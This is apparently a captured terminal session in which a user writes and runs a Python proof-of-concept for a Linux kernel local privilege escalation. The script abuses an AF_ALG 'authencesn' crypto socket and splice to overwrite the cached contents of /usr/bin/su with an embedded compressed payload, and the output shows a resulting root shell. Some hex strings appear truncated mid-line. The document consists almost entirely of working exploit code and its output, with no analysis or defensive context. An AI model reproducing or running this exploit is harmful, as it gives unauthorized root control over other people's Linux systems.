 aa@da:~$ vi poc.py
aa@da:~$ cat poc.py
import os as g,zlib,socket as s
def d(x):return bytes.fromhex(x)
def c(f,t,c):
 a=s.socket(38,5,0);a.bind(("aead","authencesn(hmac(sha256),cbc(aes))"));h=279;v=a.setsockopt;v(h,1,d('0
+'0'*64));v(h,5,None,4);u,_=a.accept();o=t+4;i=d('00');u.sendmsg([b"A"*4+c],[(h,3,i*4),(h,2,b'\x10'+i*19
*3),],32768);r,w=g.pipe();n=g.splice;n(f,w,o,offset_src=0);n(r,u.fileno(),o)
 try:u.recv(8+t)
 except:0
f=g.open("/usr/bin/su",0);i=0;e=zlib.decompress(d("78daab77f57163626464800126063b0610af82c101cc7760c0040
54d16999e07e5c1680601086578c0f0ff864c7e568f5e5b7e10f75b9675c44c7e56c3ff593611fcacfa499979fac5190c0c0c003
while i<len(e):c(f,i,e[i:i+4]);i+=4
g.system("su")
aa@da:~$ python3 poc.py
# id
uid=0(root) gid=1000(aa) groups=1000(aa),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),101(lxd)
#